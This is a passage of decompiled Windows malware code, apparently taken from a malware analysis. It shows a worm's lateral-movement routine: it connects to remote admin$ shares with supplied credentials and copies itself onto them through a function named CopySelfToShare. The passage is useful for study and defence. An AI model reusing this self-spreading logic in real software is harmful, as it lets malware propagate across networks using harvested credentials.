 wsprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 28u);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
sub_10008B70((int)&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a1, &v23);
while ( 1 )
{
pszPath = 0;
v11 = v4;
v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a1, &v23);
v5 = PathFindExtensionW(&pszPath);
if ( v5 )
{
*v5 = 0;
if ( PathFileExistsW(&pszPath) )
{
ExitFlag1 = 1;
goto LABEL_58;
}
dwErrCode = GetLastError();
}
v6 = 0;
if ( CopySelfToShare(dword_1001F11C, &FileName, (LPCVOID)dword_1001F0FC, 1u) )
break;
v7 = GetLastError();
dwErrCode = v7;
if ( v7 == 80 || v7 == 53 || v7 == 67 || v18 != 1219 )
goto LABEL_58;
if ( v11 )
goto LABEL_61;
v4 = 1;
WNetCancelConnection2W(&Name, 0, 1);
}